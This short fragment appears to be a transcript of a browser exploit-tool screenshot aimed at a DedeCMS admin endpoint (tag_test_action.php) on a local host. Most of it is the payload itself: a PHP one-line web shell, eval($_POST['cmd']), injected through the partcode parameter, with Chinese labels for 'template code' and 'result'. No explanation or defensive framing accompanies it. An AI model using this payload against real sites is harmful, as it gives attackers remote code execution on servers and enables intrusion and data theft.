 Load URL
Split URL
Execute
http://127.0.0.1:666/dede/tag_test_action.php
?token=
&partcode=<
?php eval($_POST['cmd']);
?>
Post data Referrer 0xHEX %URL
模板代码:
<?php eval($_POST['cmd']);?>
结果: